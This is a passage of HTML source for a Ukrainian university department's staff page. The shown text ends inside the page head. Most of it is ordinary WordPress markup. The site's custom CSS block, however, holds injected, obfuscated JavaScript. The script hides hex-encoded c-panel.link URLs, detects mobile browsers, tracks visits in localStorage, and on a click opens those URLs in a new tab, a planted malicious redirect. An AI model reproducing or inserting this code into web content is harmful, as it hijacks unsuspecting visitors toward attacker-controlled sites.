

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kpm.kpi.ua/karpecz-miroslav-vasilovich/
body_size: 22970
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Карпець Мирослав Васильович &#8211; Кафедра фізичного матеріалознавства та термічної обробки</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Кафедра фізичного матеріалознавства та термічної обробки &raquo; стрічка" href="https://kpm.kpi.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кафедра фізичного матеріалознавства та термічної обробки &raquo; Канал коментарів" href="https://kpm.kpi.ua/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kpm.kpi.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kpm.kpi.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://kpm.kpi.ua/wp-content/themes/kpi/css/bootstrap.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-style-css' href='https://kpm.kpi.ua/wp-content/themes/kpi/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-anime-style-css' href='https://kpm.kpi.ua/wp-content/themes/kpi/css/animate.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://kpm.kpi.ua/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.5' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://kpm.kpi.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://kpm.kpi.ua/wp-json/wp/v2/posts/6063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kpm.kpi.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://kpm.kpi.ua/karpecz-miroslav-vasilovich/" />
<link rel='shortlink' href='https://kpm.kpi.ua/?p=6063' />
<link rel="alternate" type="application/json+oembed" href="https://kpm.kpi.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpm.kpi.ua%2Fkarpecz-miroslav-vasilovich%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kpm.kpi.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkpm.kpi.ua%2Fkarpecz-miroslav-vasilovich%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kpm.kpi.ua/wp-content/uploads/2019/10/1325_3-670x300-2.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.slick-slider
{
    display: flex;
    
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x7a\x79\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x72\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4f\x44\x66\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x4d\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x49\x43\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x5a\x4a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x59\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x77\x4d\x46\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x57\x48\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x62\x47\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else 